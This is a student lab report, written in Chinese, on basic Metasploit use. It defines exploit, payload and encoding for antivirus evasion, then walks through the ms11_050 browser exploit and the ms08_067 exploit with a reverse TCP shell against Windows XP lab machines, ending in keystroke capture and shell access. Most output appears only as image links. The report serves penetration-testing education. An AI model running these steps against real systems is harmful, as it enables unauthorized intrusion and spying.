20145223 杨梦云 《网路对抗》 MSF基础应用

1、实验后回答问题:用自己的话解释什么是exploit,payload,encode

(1)百度百科上说Exploit 的英文意思就是利用,它在黑客眼里就是漏洞利用。我自己的理解是,在我们事先发现系统漏洞后,通过一些数据方面的相关设置,最后通过exploit来执行这些设置攻击漏洞。

(2)payload翻译为有效载荷,我们真正攻击漏洞所依靠的就是这些有着特定含义和作用的payloads.

(3)encode就是编码,为了不被靶机中的杀毒软件或防火墙检测到恶意代码的存在,对恶意代码重新进行编码包装,实现免杀。

2、实验总结与体会

这次的实验我感觉其实并不难,只要掌握基本的命令,就可以通过msf实现操作。麻烦的地方在于因为系统的更新换代和防止渗透对漏洞安装了补丁,很多攻击只能在很久以前的系统上进行,有些时候要想实验成功完成可能还需要将系统上安装的漏洞补丁卸载。所以找到合适的靶机其实不太容易,这也说明了随着我们系统安全的不断升级,要想实现真正意义上的攻击是相当有难度的,现在电商绝大部分系统已经是win7或者win10,ie浏览器也已经更新到了版本IE11,如果我们再想通过以前的一些攻击手段,是没有办法实现的。不过这也并不意味着我们的系统已经足够安全,总会有我们没有发现的漏洞在我们的系统中存在着,也总会有新的漏洞在软件的更新后悄然潜入我们的系统当中,网络攻防依然是值得我们去关注的问题。

3、实验过程记录

ms11_050(针对浏览器的攻击)





1、msfconsole打开msf





2、use windows/browser/ms11_050_mshtml_cobjectelement找到相对应的target,可攻击的靶机为带有ie 7的xp系统英文版









3、show options查看需要进行设置的参数





4、设置ip和端口号(kali机ip为192.168.211.132)

5、showoptions 查看设置结果





6、exploit生成靶机需要访问的ip地址





7、kali机访问目标地址,结果无法访问





8、msf下可看见创建了一个ID为1的session







9、sessions -i 1开始连接后抓取靶机键盘

10、获取shell

m08_067(主动攻击)







1、search m08_067查看渗透模块的相关信息





2、show payloads查看有效的攻击荷载,这里找到的是shell_reverse_tcp





3、show targets查看可以被攻击的靶机的操作系统型号,这里我们用的靶机操作系统为windows xp sp3 English





4、设置参数(有效荷载payloads),靶机ip为192.168.211.133,主机ip为192.168.211.132(这里ip可以自己设置,但需要两台主机在同一网段,可以相互ping通)





5、exploit操作系统为windows xp sp3 English的靶机已经被攻击





6、执行`dir

7、kali机执行ipconfig/all







